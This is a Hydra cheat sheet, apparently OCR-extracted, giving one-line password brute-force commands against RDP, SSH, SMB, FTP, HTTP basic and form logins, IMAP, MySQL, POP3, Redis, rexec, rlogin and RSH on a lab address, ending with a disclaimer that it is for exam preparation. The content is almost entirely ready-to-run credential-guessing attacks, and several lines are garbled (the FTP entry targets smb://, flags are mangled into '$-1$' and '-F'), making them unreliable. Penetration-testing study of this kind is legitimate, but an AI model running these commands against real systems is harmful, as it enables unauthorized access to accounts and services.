

Hydra Cheat Sheet

**GUI** 

xhydra

## RDP

```
hydra -V -f -L usernames.txt -P passwords.txt rdp://10.0.2.5 -V
```
### **SSH**

hydra -l root -P passwords.txt -f ssh://10.0.2.5 -V

## **SMR**

hydra -l Administrator -P passwords.txt -f smb://10.0.2.5 -V

## **FTP**

hydra  $-1$  root  $-P$  passwords.txt  $-F$  smb://10.0.2.5  $-V$ 

# HTTP Basic Auth

hydra -L users.txt -P password.txt 10.0.2.5 http-get /login/ -V

# HTTP Post

hydra -L users.txt -P password.txt 10.0.2.5 http-post-form "/path/index.php:name=^USER^&password=^PASS^&enter=Sign+in:Login name or password is incorrect" -V

#### IMAP

hydra -l root -P passwords.txt -f imap://10.0.2.5 -V

#### **MySQL**

hydra -L usernames.txt -P pass.txt -f mysql://10.0.2.5 -V

POP

hydra -l USERNAME -P passwords.txt -f pop3://10.0.2.5 -V

# Redis

hydra –P password.txt redis://10.0.2.5 -V

#### Rexec

hydra -l root -P password.txt rexec://10.0.2.5 -V

### Rlogin

hydra -l root -P password.txt rlogin://10.0.2.5 -V

# **RSH**

hydra -L username.txt rsh://10.0.2.5 -V

# **Disclaimer** – This cheat sheet was created to help people with exams. It is not for the purposes of hacking public infrastructure.